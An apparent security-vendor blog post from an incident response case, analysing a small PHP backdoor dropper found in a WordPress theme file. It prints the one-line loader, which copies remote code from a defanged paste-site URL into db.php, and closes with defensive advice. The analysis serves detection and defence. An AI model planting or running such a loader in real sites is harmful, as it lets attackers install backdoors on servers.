Over the last months, we’ve been talking a lot about new ways to decode complex malwares that involve the usual PHP functions like eval, create_function, preg_replace, assert, base64_decode, etc.
According to our latest reports “Backdoors are found in 72% of infected websites”, although we have hundreds of posts on backdoors and their effects, today I want to discuss a few techniques that doesn’t follow any obfuscation tricks like encrypted strings, concatenations, and typecasting. These unusual backdoors often look like legitimate code and can go unnoticed for most of the malware scanners available in the market.
During an incident response investigation, I detected an interesting backdoor that was small, simple and effective.
The backdoor content was uploaded the wp-content/themes/buildup/db.php file and looked like this:
<?phpif ( @copy('hxxps://paste[.]ee/r/3TwsC/0', 'db.php') ) {echo "Copy_success";}else{echo "Copy_failed";}?>This small piece of code downloads the full malware from the hxxps://paste[.].ee website (if you are not familiar with this site, it’s like a Pastebin with SSL and less controls).
The downloaded code was obfuscated with a free tool, which is pretty common for malware developers, but we see good code using it too (note to devs, avoid using those free tools, they may be saving your code).

And here’s the more “readable” code:

And, as you may see, we got ourselves a nice copy of FilesMan backdoor being downloaded by a file that may be overlooked by an untrained person.
In order to prevent the website from getting infected, we highly recommend implementing security measures like file integrity monitoring and a website application firewall. It is advisable to constantly monitor your logs for unexpected behavior.